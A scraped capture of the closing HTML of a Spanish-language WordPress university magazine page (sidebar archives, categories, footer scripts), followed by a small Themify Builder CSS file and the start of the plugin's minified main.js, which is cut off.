</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentarios recientes</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://vortice.uaem.mx/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/10/'>octubre 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/07/'>julio 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/06/'>junio 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/05/'>mayo 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/03/'>marzo 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/02/'>febrero 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2025/01/'>enero 2025</a></li>
	<li><a href='https://vortice.uaem.mx/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/08/'>agosto 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/06/'>junio 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/05/'>mayo 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/03/'>marzo 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/02/'>febrero 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2024/01/'>enero 2024</a></li>
	<li><a href='https://vortice.uaem.mx/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/10/'>octubre 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/08/'>agosto 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://vortice.uaem.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/08/'>agosto 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/06/'>junio 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/05/'>mayo 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/04/'>abril 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/03/'>marzo 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/02/'>febrero 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2022/01/'>enero 2022</a></li>
	<li><a href='https://vortice.uaem.mx/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/10/'>octubre 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/08/'>agosto 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/07/'>julio 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/06/'>junio 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/05/'>mayo 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/04/'>abril 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/03/'>marzo 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2021/01/'>enero 2021</a></li>
	<li><a href='https://vortice.uaem.mx/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://vortice.uaem.mx/2020/10/'>octubre 2020</a></li>
	<li><a href='https://vortice.uaem.mx/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://vortice.uaem.mx/2020/08/'>agosto 2020</a></li>
	<li><a href='https://vortice.uaem.mx/2020/06/'>junio 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-168"><a href="https://vortice.uaem.mx/category/archivo/">Archivo</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vortice.uaem.mx/category/caleidoscopio/">Caleidoscopio</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vortice.uaem.mx/category/caleidoscopio/cosmos/">Cosmos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vortice.uaem.mx/category/cruce-de-peatones/">Cruce de peatones</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vortice.uaem.mx/category/cuaderno-de-raya/">Cuaderno de raya</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vortice.uaem.mx/category/caleidoscopio/tierra/">La Tierra</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vortice.uaem.mx/category/caleidoscopio/humano/">Ser Humano</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vortice.uaem.mx/category/sin-categoria/">Sin categoría</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																</div><!-- .site-name -->

			
			<div class="powered-by">
				Funciona gracias a <a href="https://es-mx.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="7.7.0" data-pl-href="https://vortice.uaem.mx/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.7.0" id="themify-main-script-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.5"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.5" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://vortice.uaem.mx/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vortice.uaem.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vortice.uaem.mx/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vortice.uaem.mx/wp-content/plugins/themify-builder/theme-compat/twentytwentyone.css?ver=7.7.0
body_size: 375
content:
body.tb_hide_title .entry-header{position:absolute;clip:rect(1px,1px,1px,1px)}body.tb_fullwidth #page .entry-content>.themify_builder_content,body.tb_fullwidth .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce){margin-left:auto;margin-right:auto;max-width:var(--responsive--alignfull-width);width:auto}

--- FILE ---
content_type: application/javascript
request_url: https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.7.0
body_size: 24710
content:
var Themify;((e,t,i,n,o,s,a,l,r,c,f)=>{"use strict";const u=(e,t,i,n,o)=>{const s=!0===e?"addEventListener":"removeEventListener";for(let e=(i="string"==typeof i?i.split(" "):i).length-1;e>-1;--e)t[s](i[e],n,o);return t},m=(e,t)=>Themify.trigger(e,t),d=(e,t,i,n)=>Themify.loadJs(e,t,i,n),h=(e,t,i,n,o)=>Themify.loadCss(e,t,i,n,o),_=(e,t,i)=>{Themify.requestIdleCallback(e,t,i)},y=(e,i="")=>{const n=t.createElement(e||"div");if(""!==i)if("string"==typeof i)n.className=i;else for(let e in i)n.setAttribute(e,i[e]);return n};l.prototype.tfClass=function(e){return this.getElementsByClassName(e)},l.prototype.tfTag=function(e){return this.getElementsByTagName(e)},l.prototype.tfId=function(e){return this.getElementById(e)},EventTarget.prototype.tfOn=function(e,t,i){return u(!0,this,e,t,i)},EventTarget.prototype.tfOff=function(e,t,i){return u(null,this,e,t,i)},(Themify={events:new r,cssLazy:new r,jsLazy:new r,fontsQueue:new c,device:"desktop",observer:null,createElement:(e,t)=>y(e,t),slide(e,t,i=300,n){e.style.transition="none",e.style.overflow="hidden";const o=()=>{e.style.removeProperty("height"),e.style.removeProperty("transition"),e.style.removeProperty("overflow")};if(t){e.style.display="";let t=window.getComputedStyle(e).display;"none"===t&&(t="block"),e.style.display=t;const a=e.scrollHeight;e.style.height="0",e.style.height=a+"px",e.style.transition=`height ${i}ms ease`,s((()=>{o(),n?.()}),i)}else e.style.height=e.offsetHeight+"px",e.style.transition=`height ${i}ms ease`,e.style.height="0",s((()=>{e.style.display="none",o(),n?.()}),i)},fadeOut(e,t){e.animate([{opacity:0}],{duration:500,fill:"forwards"}).onfinish=()=>{t?t(e):e.style.display="none"}},triggerEvent(t,i,n,o){let s;return!0===o||"click"===i||"submit"===i||"input"===i||"resize"===i||"change"===i&&!n||0===i.indexOf("pointer")||0===i.indexOf("touch")||0===i.indexOf("mouse")?(n??={},n.bubbles??=!0,n.cancelable??=!0,s="click"===i||0===i.indexOf("pointer")?new PointerEvent(i,n):0===i.indexOf("mouse")?new MouseEvent(i,n):new Event(i,n),Object.defineProperty(s,"target",{value:n.target||t,enumerable:!0})):s=new e.CustomEvent(i,{detail:n}),t.dispatchEvent(s),this},on(e,t,i,n){const o=this,s=o.events;if(!0===n&&(t(),!0===i))return o;for(let n=(e=e.split(" ")).length-1;n>-1;--n){let o=s.get(e[n])||new r;o.set(t,!!i),s.set(e[n],o)}return o},off(e,t){const n=this.events,o=n.get(e);return o!==i&&(t?(o.delete(t),0===o.size&&n.delete(e)):n.delete(e)),this},trigger(e,t){const o=this.events,s=o.get(e),a=[];if(s!==i){t===i||Array.isArray(t)||(t=[t]);for(let[e,i]of s){try{let i=e.apply(null,t);i instanceof n&&a.push(i)}catch(e){console.error(e)}!0===i&&s.delete(e)}0===s.size&&o.delete(e)}return 0===a.length&&t!==i&&a.push(n.resolve(t)),n.all(a)},requestIdleCallback(t,i,n){e.requestIdleCallback?e.requestIdleCallback(t,{timeout:i}):s(t,i=n>0?n:i<0?2500:i)},parseVideo(e){const t=e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(shorts\/|video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?\/?([A-Za-z0-9._%-]*)(\&\S+)?/i),i={type:t?.[3].includes("youtu")?"youtube":!!t?.[3].includes("vimeo")&&"vimeo",id:t?.[6]||!1};return"vimeo"===i.type&&t[8]&&(i.h=t[8]),i},hash(e){let t=0;for(let i=e.length-1;i>-1;--i)t=(t<<5)-t+e.charCodeAt(i),t&=t;return t},scrollTo(e,i,n,s){if(Math.abs(window.scrollY-~~e)<1.5)return void n?.();t.documentElement.style.scrollBehavior="initial",t.body.style.scrollBehavior="initial",i=i||500;let a=null;const l=window.scrollY,r=(e||0)-l;o((function e(c){a||(a=c);const f=Math.min((c-a)/i,1);window.scrollTo(0,l+r*f),s?.(f),f<1?o(e):(n?.(),t.documentElement.style.scrollBehavior="",t.body.style.scrollBehavior="")}))},imagesLoad:e=>new n((t=>{if(null!==e){e.length===i&&(e=[e]);const o=[];for(let t=e.length-1;t>-1;--t){let i=e[t],s="IMG"===i.tagName?[i]:i.tfTag("img");for(let e=s.legnth-1;e>-1;--e){let t=s[e];t.complete||o.push(new n(((e,i)=>{t.tfOn("error",i,{passive:!0,once:!0}).tfOn("load",(()=>{t.tfOff("error",i,{passive:!0,once:!0}),t=null,e()}),{passive:!0,once:!0})})))}}n.all(o).finally((()=>{t(e[0])}))}else t()})),updateQueryString(t,i,n){n||(n=e.location.href);const o=new URL(n,e.location).searchParams;null===i?o.delete(t):o.set(t,i);let s=""+o;return""!==s&&(s="?"+s),n.split("?")[0]+s},selectWithParent(e,i){let n,o=!e.includes(".")&&!e.includes("["),s=!0===o&&("video"===e||"audio"===e||"img"===e),a=i||t;return n=!1===o?a.querySelectorAll(e):!0===s?a.tfTag(e):a.tfClass(e),i&&(!0===o&&i.classList.contains(e)||!1===o&&i.matches(e)||!0===s&&i.tagName.toLowerCase()===e)&&(n=this.convert(n,i)),n},convert(e,t){const i=[...e];return t&&i.push(t),i},init(){const n=this,a=t.body.classList,l=()=>{if(n.w=e.innerWidth,n.h=e.innerHeight,n.isRTL=a.contains("rtl"),n.lazyDisable=!0===n.is_builder_active||a.contains("tf_lazy_disable"),n.isTouch){const t=screen.orientation?.angle??e.orientation,i=90===t||-90===t?n.h:n.w;i<769&&(n.device=i<681?"mobile":"tablet")}o((async()=>{const o=n.url;null!==n.urlArgs&&(n.urlArgs="&"+new URLSearchParams({media:n.urlArgs})),n.cssUrl=o+"css/modules/",n.builder_url=f.theme_v?o+"themify-builder/":o.substring(0,o.slice(0,-1).lastIndexOf("/")+1),f.done!==i&&(n.cssLazy=new r(Object.entries(f.done))),_((()=>{n.mobileMenu()}),40),m("tf_init"),e.loaded=!0,f.theme_v&&(f.theme_url=o.split("/").slice(0,-2).join("/")),f.is_admin||(f.theme_v&&d(f.theme_url+"/js/themify-script",null,f.theme_v),!1===n.is_builder_active&&(await e.tbLocalScript&&t.tfClass("module_row")[0]&&d(n.builder_url+"js/themify-builder-script",e.ThemifyBuilderModuleJs!==i),n.lazyLoading(),_((()=>{n.commonJs()}),-1),_((()=>{n.tooltips()}),110)),_((()=>{n.wc()}),50),_((()=>{n.touchDropDown()}),60),s((()=>{_((()=>{n.gallery()}),100)}),800)),_((()=>{n.resizer()}),-1,2e3)}))},c=t.currentScript,u=new URL(c.src,e.location.origin);n.is_builder_active=a.contains("themify_builder_active"),n.isTouch=!!("ontouchstart"in e||navigator.msMaxTouchPoints>0),n.click=n.isTouch?"pointerdown":"click",n.v=u.searchParams.get("ver")||c.dataset.v,n.urlArgs=u.searchParams.get("media")||null,n.urlHost=u.hostname,n.url=u.href.split("js/main.")[0].trim(),n.includesURL=f.includes_url,delete f.includes_url,n.cdnPlugin=c.dataset.plHref.split("?")[0].replace("/fake.css",""),"complete"===t.readyState||!0===n.is_builder_active?_(l,50):e.tfOn("load",l,{once:!0,passive:!0}),e.self!==e.top&&typeof e.wp?.customize===i&&a.add("lightboxed")},async initComponents(e,t){if(!0!==t||"IMG"!==e.tagName){let i,o=this,s={VIDEO:"video",AUDIO:"audio",auto_tiles:"autoTiles",tf_carousel:"carousel",themify_map:"map","[data-lax]":"lax",masonry:"isotop",tf_search_form:"ajaxSearch",tf_sticky_form_wrap:"stickyBuy"},a=[];for(let n in s)i=null,!0===t?"tf_sticky_form_wrap"===n?e.id===n&&(i=[e]):"[data-lax]"===n?e.hasAttribute("data-lax")&&(i=[e]):(e.tagName===n||e.classList.contains(n)||"tf_search_form"===n&&e.classList.contains("tf_search_icon"))&&(i=[e]):i=o.selectWithParent(n.toLowerCase(),e),i?.length>0&&a.push(o[s[n]](i));return i=null,!0===t?e.classList.contains("wp-embedded-content")?i=[e]:a.push(o.wpEmbed(e.tfClass("wp-embedded-content"))):i=o.selectWithParent("wp-embedded-content",e),i?.length>0&&a.push(o.wpEmbed(i)),i=null,o.largeImages(e),n.all(a)}},fixedHeader(e){if(!this.is_builder_active)return new n(((t,i)=>{d("fixedheader").then((()=>{_((()=>{m("tf_fixed_header_init",e),t()}),50)})).catch(i)}))},async lax(e,t){(!0===t||!this.is_builder_active)&&e.length>0&&(await d("lax"),m("tf_lax_init",[e]))},async video(e){if(e?.length>0){const t=[];for(let i=e.length-1;i>-1;--i){let n=e[i],o=n.dataset.poster;if(!n.dataset.skip){if(o){let e=new Image;e.src=o,e.decode().catch((()=>{})).finally((()=>{n.poster=o})),n.removeAttribute("data-poster")}t.push(n)}}t.length>0&&(await d("video-player"),m("tf_video_init",[t]))}},async audio(e,t){e?.length>0&&(await n.all([h("audio","tf_audio"),d("audio-player")]),m("tf_audio_init",[e,t]))},async sideMenu(e,t){e&&(e.length>0||e.length===i)&&(await d("themify-sidemenu"),m("tf_sidemenu_init",[e,t]))},async edgeMenu(e){t.tfClass("sub-menu")[0]!==i&&(await d("edge-menu"),m("tf_edge_init",e))},async sharer(e,t,i){await d("sharer"),m("tf_sharer_init",[e,t,i])},async autoTiles(e){await d("auto-tiles"),m("tf_autotiles_init",e)},async map(e){const t=[],o=[],s=[],a=[];e.length===i&&(e=[e]);for(let i=e.length-1;i>-1;--i)e[i].classList.contains("themify_bing_map")?o.push(e[i]):e[i].classList.contains("themify_azure_map")?a.push(e[i]):t.push(e[i]);t.length>0&&s.push(d("google-map")),o.length>0&&s.push(d("bing-map")),a.length>0&&s.push(d("azure-map")),await n.all(s),t.length>0&&m("tf_gmap_init",[t]),o.length>0&&m("tf_bmap_init",[o]),a.length>0&&m("tf_azure_init",[a])},async carousel(t,o){t&&(await n.all([h("swiper/swiper","tf_swiper"),d("swiper/swiper.min",e.TF_Swiper!==i),d("themify-carousel")]),m("tf_carousel_init",[t,o]))},async infinity(e,i){const{append:n,button:o,path:s}=i||{};!e||0===e.length||!0===this.is_builder_active||!o&&"button"in i||"string"==typeof s&&null===t.querySelector(s)||(n&&null===t.querySelector(n)?o&&(o.style.display="block"):(await d("infinite"),m("tf_infinite_init",[e,i])))},async isotop(e,t){e.length===i&&(e=[e]);const o=[];for(let t=e.length-1;t>-1;--t){let i=e[t].classList;i.contains("masonry-done")||i.contains("auto_tiles")&&i.contains("list-post")&&e[t].previousElementSibling&&!e[t].previousElementSibling.classList.contains("post-filter")||o.push(e[t])}o.length>0&&(await n.all([this.loadjQuery(),d("https://cdnjs.cloudflare.com/ajax/libs/jquery.isotope/3.0.6/isotope.pkgd.min.js",!!jQuery.fn.packery,!1),d("isotop")]),m("tf_isotop_init",[o,t]))},fonts(e){return new n(((n,o)=>{const a=this,l=new c,r=[],f=[],u=a.fontsQueue,m=t.tfId("tf_svg").firstChild,d=m.tfTag("symbol");e?"string"==typeof e?e=[e]:Array.isArray(e)||(e=a.selectWithParent("tf_fa",e)):e=t.tfClass("tf_fa");for(let e=d.length-1;e>-1;--e){let t=d[e].id;l.add(t),l.add(t.replace("tf-",""))}for(let t=e.length-1;t>-1;--t){let n=e[t];if(n.tagName!==i&&"svg"!==n.tagName)continue;let o=n.classList?.[1]||n;if(o&&!l.has(o)&&!u.has(o)){let e=o.replace("tf-",""),t=e.split("-");if("fas"===t[0]||"far"===t[0]||"fab"===t[0]){let i=t[0];t.shift(),e=i+" "+t.join("-")}if(t=e.split(" "),"fas"===t[0]||"far"===t[0]||"fab"===t[0]){let e=t[0];if(t.shift(),l.has(e+"-"+t.join("-")))continue}if(!l.has(e)&&!u.has(e)&&(u.add(e),u.add(o),r.push(e),n.classList)){let e=n.parentNode;e.classList.add("tf_lazy"),f.push(e)}}}if(r.length>0){s((()=>{a.fetch({action:"tf_load_icons",icons:JSON.stringify(r)}).then((e=>{const o=t.createDocumentFragment(),s="http://www.w3.org/2000/svg",a=[];for(let n in e){let l=t.createElementNS(s,"symbol"),r=t.createElementNS(s,"path"),c="tf-"+n.replace(" ","-"),f="0 0 ";f+=e[n].vw!==i&&""!==e[n].vw?e[n].vw:"32",f+=" ",f+=e[n].vh!==i&&""!==e[n].vh?e[n].vh:"32",l.id=c,l.setAttributeNS(null,"viewBox",f),r.setAttributeNS(null,"d",e[n].p),l.appendChild(r),o.appendChild(l),e[n].w&&a.push(".tf_fa."+c+"{width:"+e[n].w+"em}")}if(m.appendChild(o),a.length>0){let e=t.tfId("tf_fonts_style");null===e&&(e=y("style",{id:"tf_fonts_style"}),m.appendChild(e)),e.textContent+=a.join("")}u.clear();for(let e=f.length-1;e>-1;--e)f[e]?.classList.remove("tf_lazy");n()})).catch(o)}),a.is_builder_active?5:2e3)}else u.clear(),n()}))},commonJs(){return new n(((i,n)=>{t.tfTag("tf-lottie")[0]&&d("lottie",!!e.TF_Lottie),_((()=>{this.fonts().then(i).catch(n)}),200),f.commentUrl&&_((()=>{!e.addComment&&f.commentUrl&&t.tfId("cancel-comment-reply-link")&&d("comments")}),-1,3e3),f.wp_emoji&&_((()=>{const i=y("script");i.text=f.wp_emoji,o((()=>{t.head.appendChild(i),e._wpemojiSettings.DOMReady=!0})),f.wp_emoji=null}),-1,4e3)}))},loadjQuery(){return d(this.includesURL+"js/jquery/jquery.min.js",!!e.jQuery)},loadJs(e,s,a,l){let r=e,c=this,u=c.jsLazy.get(r);return u===i&&(u=new n(((i,n)=>{if(!0===s)return void o(i);f.plugin_url!==c.cdnPlugin&&0===e.indexOf(f.plugin_url)&&(e=e.replace(f.plugin_url,c.cdnPlugin));const u=c.urlHost,m=e.includes(u)||r.includes(u)||e.includes(f.content_url);(!0===m||!e.includes("http")&&0!==e.indexOf("//"))&&(e.endsWith(".js")||(e+=".js"),!1!==a&&(!1===m&&(e=c.url+"js/modules/"+e),e.includes("ver=")||(e+="?ver="+(a||c.v)),null!==c.urlArgs&&(e+=c.urlArgs)));const d=y("script",{async:!1!==l,src:e});d.tfOn("load",(function(){this.tfOff("error",n,{passive:!0,once:!0}),o(i)}),{passive:!0,once:!0}).tfOn("error",n,{passive:!0,once:!0}),o((()=>{t.head.appendChild(d)}))})),c.jsLazy.set(r,u)),u},loadCss(e,s,a,l,r="all"){const c=this,u=c.cssLazy,m=l?.getRootNode()||t;s??="tf_"+c.hash(e);let d=u.get(s);if(d===i)d=new n(((i,n)=>{const u=e,d=m.tfId(s);if(null!==d&&"preload"!==d.preload)return void i();f.plugin_url!==c.cdnPlugin&&0===e.indexOf(f.plugin_url)&&(e=e.replace(f.plugin_url,c.cdnPlugin));const h=y("link",{rel:"preload",as:"style",id:s,fetchpriority:"low",media:r}),_=function(){const e=this.id,t=()=>{let n=!1;for(let t=this.getRootNode().styleSheets,i=t.length-1;i>-1;--i)if(t[i].ownerNode?.id===e){n=!0;break}!0===n?i():o((()=>{t()}))};this.tfOff("error",n,{passive:!0,once:!0}).rel="stylesheet",o((()=>{t()}))},p=c.urlHost,w=e.includes(p)||u.includes(p)||e.includes(f.content_url);(!0===w||!e.includes("http")&&0!==e.indexOf("//"))&&(e.endsWith(".css")||(e+=".css"),!1!==a&&(!1===w&&(e=c.url+"css/modules/"+e),e.includes("ver=")||(e+="?ver="+(a||c.v)),null!==c.urlArgs&&(e+=c.urlArgs))),"isApplicationInstalled"in navigator?h.onloadcssdefined(_):h.tfOn("load",_,{passive:!0,once:!0}),h.tfOn("error",n,{passive:!0,once:!0}).href=e;let g=l;o((()=>{g?.parentNode||(g=t.tfId("tf_lazy_common")?.nextSibling||t.head.firstElementChild),g.parentNode.insertBefore(h,l?g:g.nextSibling)}))})),u.set(s,d);else if(!0===d)d=n.resolve(),u.set(s,d);else if(m!==t&&null===m.tfId(s))return u.delete(s),h(e,s,a,l,r);return d},gallery(){const i=!(!1!==this.is_builder_active||!f.lightbox)&&f.lightbox;if(!1!==i&&!1!==i.lightboxOn&&!this.jsLazy.has("tf_gal")){this.jsLazy.set("tf_gal",!0);let o=!1;const s=e.location.hash.replace("#",""),a={extraLightboxArgs:f.extraLightboxArgs,lightboxSelector:i.lightboxSelector||".themify_lightbox",gallerySelector:i.gallerySelector||".gallery-item a, .wp-block-image a",contentImagesAreas:i.contentImagesAreas,i18n:i.i18n||[],disableSharing:i.disable_sharing},l=e=>e?.match(/\.(gif|jpg|jpeg|tiff|png|webp|apng)(\?fit=\d+(,|%2C)\d+)?(\&ssl=\d+)?$/i),r=e=>{if(!0===o)return;t.tfOff("click",c),o=!0;const i=e.getAttribute("href"),s=y("","tf_lazy_lightbox tf_w tf_h");if(l(i)){s.textContent="Loading...";const e=new Image;e.decoding="async",e.src=i,e.decode()}else s.appendChild(y("","tf_lazy tf_w tf_h"));t.body.appendChild(s),n.all([this.loadjQuery(),h("lightbox","tf_lightbox"),d("lightbox.min",!!jQuery.fn.magnificPopup),d("themify-gallery")]).then((()=>{m("tf_gallery_init",a),e.click()})).finally((()=>{s.remove()}))},c=e=>{const 